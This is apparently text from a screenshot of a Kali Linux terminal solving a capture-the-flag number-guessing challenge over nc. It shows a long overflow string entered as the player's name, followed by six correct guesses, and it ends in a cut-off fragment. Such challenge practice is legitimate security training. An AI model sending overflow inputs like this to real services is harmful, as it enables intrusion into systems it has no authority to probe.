 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/桌面/pwn]
└─$ nc 111.200.241.244 58941
-------------------------------
Welcome to a guess number game!
-------------------------------
Please let me know your name!
Your name:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-------------Turn:1-------------
Please input your guess number:3
---------------------------------
Success!
-------------Turn:2-------------
Please input your guess number:3
---------------------------------
Success!
-------------Turn:3-------------
Please input your guess number:2
---------------------------------
Success!
-------------Turn:4-------------
Please input your guess number:1
---------------------------------
Success!
-------------Turn:5-------------
Please input your guess number:5
---------------------------------
Success!
-------------Turn:6-------------
Please input your guess number:3
---------------------------------
Success!
ECURITY